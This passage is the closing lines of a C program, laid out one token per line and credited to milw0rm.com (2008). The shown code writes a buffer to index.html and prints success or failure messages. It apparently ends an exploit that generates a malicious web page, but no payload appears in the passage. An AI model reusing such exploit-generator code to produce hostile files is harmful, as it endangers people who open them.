
fwrite
(
buff
,
1
,
 p 
-
 buff
,
 fd
)
;
if
(
fclose
(
fd
)
==
0
)
printf
(
"[+] Success writing to 
index.html\n"
)
;
else
printf
(
"[-] Failed writing to 
index.html\n"
)
;
return
0
;
}
// milw0rm.com [2008-08-03]
Tags:
Advisory/Source:
Link